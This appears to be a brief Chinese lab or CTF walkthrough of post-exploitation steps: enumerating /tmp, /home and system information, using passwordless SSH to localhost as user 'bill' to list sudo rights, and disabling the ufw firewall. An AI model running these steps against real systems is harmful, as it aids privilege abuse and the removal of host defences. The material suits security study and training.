 漏洞利用

查看临时缓冲目录：ls -alh /tmp/

查看home目录，挖掘用户信息：ls -alh /home/

查看具体用户的目录：ls -alh /home/用户名/

查看系统信息：uname -a

利用ssh命令 执行root权限命令
使用ssh 用户名@localhost通过ssh登录服务器是不需要身份验证的；

查看bill用户 sudo命令的权限：ssh bill@localhost sudo -l

关闭防火墙：ssh bill@localhost sudo ufw disable